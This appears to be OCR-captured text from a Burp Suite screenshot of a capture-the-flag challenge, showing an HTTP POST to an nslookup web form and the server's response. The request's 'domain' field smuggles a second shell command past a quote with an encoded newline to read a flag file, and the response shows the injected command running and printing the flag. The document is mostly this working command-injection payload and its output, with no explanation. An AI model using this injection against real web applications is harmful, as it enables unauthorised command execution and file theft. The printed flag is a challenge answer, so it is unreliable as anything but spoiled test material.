 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:30449
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://103.97.125.56:30449
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:30449/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 domain=google.com'%0a tac /flage8tHg.txt %0ahehe
Response
Pretty Raw Hex Render Hackvertor \n
$ nslookup 'google.com'
39 tac /flage8tHg.txt
40 hehe'
</pre>
<pre>
;; Got recursion not available from 169.254.25.10
41 ;; Got recursion not available from 169.254.25.10
42 ;; Got recursion not available from 169.254.25.10
43 ;; Got recursion not available from 169.254.25.10
44 Server: 169.254.25.10
45 Address: 169.254.25.10#53
46
47 Non-authoritative answer:
48 Name: google.com
49 Address: 74.125.24.113
50 Name: google.com
51 Address: 74.125.24.138
52 Name: google.com
53 Address: 74.125.24.102
54 Name: google.com
55 Address: 74.125.24.139
56 Name: google.com
57 Address: 74.125.24.101
58 Name: google.com
59 Address: 74.125.24.100
60 Name: google.com
61 Address: 2404:6800:4003:c03::65
62 Name: google.com
63 Address: 2404:6800:4003:c03::8b
64 Name: google.com
65 Address: 2404:6800:4003:c03::64
66 Name: google.com
67 Address: 2404:6800:4003:c03::71
68
69 CHH{N5l00kupM00r3_34a6bd05a5a08626bc360f59d63157ef}
</pre>
</body>
70 </html>
71